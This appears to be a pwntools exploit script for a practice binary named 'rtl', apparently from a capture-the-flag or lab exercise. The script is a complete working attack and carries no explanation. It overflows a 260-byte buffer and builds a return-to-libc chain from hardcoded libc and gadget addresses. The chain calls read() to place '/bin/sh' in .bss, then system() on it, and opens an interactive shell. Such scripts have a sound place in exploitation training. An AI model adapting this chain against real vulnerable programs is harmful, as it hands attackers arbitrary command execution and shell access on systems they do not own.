 /bin/bash 34x36
from pwn import *
import os
p = process('./rtl')
read_addr = 0xb7edd980
system_addr = 0xb7e42da0
exit_addr = 0xb7e369d0
pr = 0x80482ed
pppr = 0x80484d9
bss = 0x804a020
payload = 'A' * 260
payload += p32(read_addr)
payload += p32(pppr)
payload += p32(0x0)
payload += p32(bss)
payload += p32(0x8)
payload += p32(system_addr)
payload += p32(pr)
payload += p32(bss)
payload += p32(exit_addr)
payload += 'A'*4
payload += p32(0x0)
p.send(payload)
sleep(0.5)
p.send('/bin/sh\x00')
p.interactive()